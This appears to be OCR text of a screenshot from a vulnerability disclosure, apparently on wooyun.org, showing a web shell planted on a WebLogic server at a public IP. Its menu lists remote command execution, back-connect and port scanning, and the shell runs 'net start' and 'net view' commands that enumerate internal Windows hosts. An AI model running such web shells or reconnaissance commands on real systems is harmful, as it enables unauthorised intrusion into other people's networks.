 218.16.140.147:7002 (192.168.19.211)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Downloa
Execute Program »
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/qyldwsyw/servers/weblogic/tmp/_WL_user/r Execute
Execute Shell »
Parameter
cmd.exe /c net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\DEV-03R2-EN
\\RD5301-WIN031
\\WIN-0D72KDU5M5M
\\WIN-6MMRLV0TPC7
\\WIN-K8IFGTN8OR7
\\WIN08-ORACLE
\\WIN08WEBLOGIC win08weblogic
\\WIN7SQL201 Win7SQL201
命令成功完成。
www.wooyun.org